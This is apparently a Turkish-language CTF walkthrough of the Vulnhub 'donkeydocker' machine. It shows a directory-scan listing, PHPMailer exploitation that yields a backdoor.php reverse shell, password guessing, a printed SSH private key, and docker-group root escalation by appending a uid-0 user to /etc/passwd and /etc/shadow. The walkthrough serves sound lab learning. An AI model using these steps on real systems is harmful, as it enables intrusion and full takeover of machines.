==> DIRECTORY: http://172.189.64.141/dist/font/

+ http://172.189.64.141/dist/index.php (CODE:301|SIZE:320)

+ http://172.189.64.141/dist/info.php (CODE:301|SIZE:319)

+ http://172.189.64.141/dist/phpinfo.php (CODE:301|SIZE:322)

+ http://172.189.64.141/dist/xmlrpc.php (CODE:301|SIZE:321)

+ http://172.189.64.141/dist/xmlrpc_server.php (CODE:301|SIZE:328)

---- Entering directory: http://172.189.64.141/mailer/ ----

+ http://172.189.64.141/mailer/admin.php (CODE:301|SIZE:322)

==> DIRECTORY: http://172.189.64.141/mailer/docs/

==> DIRECTORY: http://172.189.64.141/mailer/examples/

==> DIRECTORY: http://172.189.64.141/mailer/extras/

+ http://172.189.64.141/mailer/index.php (CODE:301|SIZE:322)

+ http://172.189.64.141/mailer/info.php (CODE:301|SIZE:321)

==> DIRECTORY: http://172.189.64.141/mailer/language/

+ http://172.189.64.141/mailer/LICENSE (CODE:200|SIZE:26421)

+ http://172.189.64.141/mailer/phpinfo.php (CODE:301|SIZE:324)

==> DIRECTORY: http://172.189.64.141/mailer/test/

+ http://172.189.64.141/mailer/xmlrpc.php (CODE:301|SIZE:323)

+ http://172.189.64.141/mailer/xmlrpc_server.php (CODE:301|SIZE:330)

---- Entering directory: http://172.189.64.141/assets/js/ ----

+ http://172.189.64.141/assets/js/admin.php (CODE:301|SIZE:325)

+ http://172.189.64.141/assets/js/index.php (CODE:301|SIZE:325)

+ http://172.189.64.141/assets/js/info.php (CODE:301|SIZE:324)

+ http://172.189.64.141/assets/js/phpinfo.php (CODE:301|SIZE:327)

+ http://172.189.64.141/assets/js/xmlrpc.php (CODE:301|SIZE:326)

+ http://172.189.64.141/assets/js/xmlrpc_server.php (CODE:301|SIZE:333)

---- Entering directory: http://172.189.64.141/dist/css/ ----

+ http://172.189.64.141/dist/css/admin.php (CODE:301|SIZE:324)

+ http://172.189.64.141/dist/css/index.php (CODE:301|SIZE:324)

+ http://172.189.64.141/dist/css/info.php (CODE:301|SIZE:323)

+ http://172.189.64.141/dist/css/phpinfo.php (CODE:301|SIZE:326)

+ http://172.189.64.141/dist/css/xmlrpc.php (CODE:301|SIZE:325)

+ http://172.189.64.141/dist/css/xmlrpc_server.php (CODE:301|SIZE:332)

---- Entering directory: http://172.189.64.141/dist/font/ ----

+ http://172.189.64.141/dist/font/admin.php (CODE:301|SIZE:325)

+ http://172.189.64.141/dist/font/index.php (CODE:301|SIZE:325)

+ http://172.189.64.141/dist/font/info.php (CODE:301|SIZE:324)

+ http://172.189.64.141/dist/font/phpinfo.php (CODE:301|SIZE:327)

+ http://172.189.64.141/dist/font/xmlrpc.php (CODE:301|SIZE:326)

+ http://172.189.64.141/dist/font/xmlrpc_server.php (CODE:301|SIZE:333)

---- Entering directory: http://172.189.64.141/mailer/docs/ ----

+ http://172.189.64.141/mailer/docs/admin.php (CODE:301|SIZE:327)

+ http://172.189.64.141/mailer/docs/index.php (CODE:301|SIZE:327)

+ http://172.189.64.141/mailer/docs/info.php (CODE:301|SIZE:326)

+ http://172.189.64.141/mailer/docs/phpinfo.php (CODE:301|SIZE:329)

+ http://172.189.64.141/mailer/docs/xmlrpc.php (CODE:301|SIZE:328)

+ http://172.189.64.141/mailer/docs/xmlrpc_server.php (CODE:301|SIZE:335)

---- Entering directory: http://172.189.64.141/mailer/examples/ ----

+ http://172.189.64.141/mailer/examples/admin.php (CODE:301|SIZE:331)

==> DIRECTORY: http://172.189.64.141/mailer/examples/images/

+ http://172.189.64.141/mailer/examples/index.html (CODE:200|SIZE:6289)

+ http://172.189.64.141/mailer/examples/index.php (CODE:301|SIZE:331)

+ http://172.189.64.141/mailer/examples/info.php (CODE:301|SIZE:330)

+ http://172.189.64.141/mailer/examples/phpinfo.php (CODE:301|SIZE:333)

==> DIRECTORY: http://172.189.64.141/mailer/examples/scripts/

==> DIRECTORY: http://172.189.64.141/mailer/examples/styles/

+ http://172.189.64.141/mailer/examples/xmlrpc.php (CODE:301|SIZE:332)

+ http://172.189.64.141/mailer/examples/xmlrpc_server.php (CODE:301|SIZE:339)

---- Entering directory: http://172.189.64.141/mailer/extras/ ----

+ http://172.189.64.141/mailer/extras/admin.php (CODE:301|SIZE:329)

+ http://172.189.64.141/mailer/extras/index.php (CODE:301|SIZE:329)

+ http://172.189.64.141/mailer/extras/info.php (CODE:301|SIZE:328)

+ http://172.189.64.141/mailer/extras/phpinfo.php (CODE:301|SIZE:331)

+ http://172.189.64.141/mailer/extras/xmlrpc.php (CODE:301|SIZE:330)

+ http://172.189.64.141/mailer/extras/xmlrpc_server.php (CODE:301|SIZE:337)

---- Entering directory: http://172.189.64.141/mailer/language/ ----

+ http://172.189.64.141/mailer/language/admin.php (CODE:301|SIZE:331)

+ http://172.189.64.141/mailer/language/index.php (CODE:301|SIZE:331)

+ http://172.189.64.141/mailer/language/info.php (CODE:301|SIZE:330)

+ http://172.189.64.141/mailer/language/phpinfo.php (CODE:301|SIZE:333)

+ http://172.189.64.141/mailer/language/xmlrpc.php (CODE:301|SIZE:332)

+ http://172.189.64.141/mailer/language/xmlrpc_server.php (CODE:301|SIZE:339)

---- Entering directory: http://172.189.64.141/mailer/test/ ----

+ http://172.189.64.141/mailer/test/admin.php (CODE:301|SIZE:327)

+ http://172.189.64.141/mailer/test/index.php (CODE:301|SIZE:327)

+ http://172.189.64.141/mailer/test/info.php (CODE:301|SIZE:326)

+ http://172.189.64.141/mailer/test/phpinfo.php (CODE:301|SIZE:329)

+ http://172.189.64.141/mailer/test/xmlrpc.php (CODE:301|SIZE:328)

+ http://172.189.64.141/mailer/test/xmlrpc_server.php (CODE:301|SIZE:335)

---- Entering directory: http://172.189.64.141/mailer/examples/images/ ----

+ http://172.189.64.141/mailer/examples/images/admin.php (CODE:301|SIZE:338)

+ http://172.189.64.141/mailer/examples/images/index.php (CODE:301|SIZE:338)

+ http://172.189.64.141/mailer/examples/images/info.php (CODE:301|SIZE:337)

+ http://172.189.64.141/mailer/examples/images/phpinfo.php (CODE:301|SIZE:340)

+ http://172.189.64.141/mailer/examples/images/xmlrpc.php (CODE:301|SIZE:339)

+ http://172.189.64.141/mailer/examples/images/xmlrpc_server.php (CODE:301|SIZE:346)

---- Entering directory: http://172.189.64.141/mailer/examples/scripts/ ----

+ http://172.189.64.141/mailer/examples/scripts/admin.php (CODE:301|SIZE:339)

+ http://172.189.64.141/mailer/examples/scripts/index.php (CODE:301|SIZE:339)

+ http://172.189.64.141/mailer/examples/scripts/info.php (CODE:301|SIZE:338)

+ http://172.189.64.141/mailer/examples/scripts/phpinfo.php (CODE:301|SIZE:341)

+ http://172.189.64.141/mailer/examples/scripts/xmlrpc.php (CODE:301|SIZE:340)

+ http://172.189.64.141/mailer/examples/scripts/xmlrpc_server.php (CODE:301|SIZE:347)

---- Entering directory: http://172.189.64.141/mailer/examples/styles/ ----

+ http://172.189.64.141/mailer/examples/styles/admin.php (CODE:301|SIZE:338)

+ http://172.189.64.141/mailer/examples/styles/index.php (CODE:301|SIZE:338)

+ http://172.189.64.141/mailer/examples/styles/info.php (CODE:301|SIZE:337)

+ http://172.189.64.141/mailer/examples/styles/phpinfo.php (CODE:301|SIZE:340)

+ http://172.189.64.141/mailer/examples/styles/xmlrpc.php (CODE:301|SIZE:339)

+ http://172.189.64.141/mailer/examples/styles/xmlrpc_server.php (CODE:301|SIZE:346)

Robots.txt ve diğer dizinlerde çok önemli bilgiler bulamadım. Vulnhub’ı takip ettiğim için phpmailer zafiyeti için makina çıkacağını tahmin etmekteydim. Baktığımız zaman phpmailer kullanıldığını görüyoruz. http://172.189.64.141/mailer/VERSION adresinden 5.2.16 sürümü olduğunu öğrendim. Bu sürüme ait exploiti searchsploit aracı ile veya exploit-db’den elde edebilirsiniz.



https://www.exploit-db.com/exploits/40974/ adresindeki exploiti kullandım. Gerekli yerleri düzenlerek çalıştırıyorum.



Exploit çalıştı. http://172.189.64.141/backdoor.php adresinden reverse shell alıyorum.





Dizinler arasında geçiş yaparken main.sh dosyasını okuyorum. Görüldüğü gibi smith adında bir kullanıcı var ve ilk flag ordan alınacak. Home dizininden girmeyi deneyelim.

Smith dizinine geçmeye çalıştığımızda yetkimiz olmadığını görüyoruz.

$ cd smith cd smith /bin/sh: 20: cd: can't cd to smith

Smith kullanıcısının yetkisine erişmek parola tahmini kadar kolay oldu.



$ su smith su smith Password: smith

Gerekli yetkiyi edindikten sonra ilk bayrağı yakalıyoruz.

Bu aşamadan sonra ya uygun exploit bularak root olmayı düşündüm ama ssh portunun açık olması ve .ssh dizini olması exploit kullanmaya gerek kalmadığını gösterdi.

Private Key’i elde ettik.

-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW QyNTUxOQAAACAhAQc3H36SyC4F6mO+/s+/wMLKL8/45ITnf9Hw47xKHwAAAJhsQyB3bEMg dwAAAAtzc2gtZWQyNTUxOQAAACAhAQc3H36SyC4F6mO+/s+/wMLKL8/45ITnf9Hw47xKHw AAAEAeyAfJp42y9KA/K5Q4M33OM5x3NDtKC2IljG4xT+orcCEBBzcffpLILgXqY77+z7/A wsovz/jkhOd/0fDjvEofAAAAE29yd2VsbEBkb25rZXlkb2NrZXIBAg== -----END OPENSSH PRIVATE KEY-----



ssh -i txt.txt [email protected] komutu ile bağlantıyı sağladık.

İkinci bayrağımızı bu dizin içerisinden elde ettik.

You tried harder! Good work ;-)

Here a flag for your effort: flag01{e20523853d6733721071c2a4e95c9c60}

Hala root değiliz.

donkeydocker:/$ id uid=1000(orwell) gid=1000(orwell) groups=101(docker),1000(orwell)

Bu noktadan sonra docker yapısını araştırmam ve root olmayı öğrenmem 1 haftamı aldı. Ben makinayı çözene kadar Vm lisansı bitti



flag.txt dosyasını silip /etc/passwd dosyası olarak gösteriyoruz.

docker restart donkeydocker komutu ile yeniden başlatıyoruz.

Şimdi /etc/passwd dosyamıza kendi root haklarındaki kullanıcıyı eklememiz gerek. Bunun için echo ‘berk:x:0:0::/root:/bin/bash’ >> /etc/passwd komutunu kullanıyoruz.

Haliyle shadow dosyasından da parolayı vermek gerek, kendi parolamı kopyala yapıştır yaptım.

echo ‘berk:R2JhrPXIXqW3g:17251:0:99999:7:::’ >> /etc/shadow (tabii ki bu değil  )

)

donkeydocker:/home/orwell# id uid=0(root) gid=0(root) groups=0(root) donkeydocker:/home/orwell#

Ve Son flag…

YES!! You did it :-). Congratulations!

I hope you enjoyed this CTF VM.

Drop me a line on twitter @dhn_, or via email [email protected]

Here is your flag: flag2{60d14feef575bacf5fd8eb06ec7cd8e7}

]]>





















Seviyesi zor olarak belirlenmiş bir makina. Beni de bayağı zorladı 🙂 Bazı yerlerde ip değişikliğinin olması, makinayı uzun sürede başka ağlara bağlanıp çözmemden dolayı. Makinamızın ip adresini öğrenmek için sudo nmap 172.189.64.0/24 komutunu veriyorum. Ağımda fazla cihaz olsaydı netdiscover veya arp taraması kullanabilirdim. Örneğin ortak bir ağda çalıştığımda nmap çalıştırmak uzun süreceği için sudo arp-scan […]

]]>Seviyesi zor olarak belirlenmiş bir makina. Beni de bayağı zorladı  Bazı yerlerde ip değişikliğinin olması, makinayı uzun sürede başka ağlara bağlanıp çözmemden dolayı.

Bazı yerlerde ip değişikliğinin olması, makinayı uzun sürede başka ağlara bağlanıp çözmemden dolayı.

Makinamızın ip adresini öğrenmek için sudo nmap 172.189.64.0/24 komutunu veriyorum. Ağımda fazla cihaz olsaydı netdiscover veya arp taraması kullanabilirdim. Örneğin ortak bir ağda çalıştığımda nmap çalıştırmak uzun süreceği için sudo arp-scan 172.189.64.0/24 komutu ile tarama yaptım.



sudo nmap -sS -sV 192.168.1.22 -p- -A komutuyla makinamın açık portlarını taratıyorum.



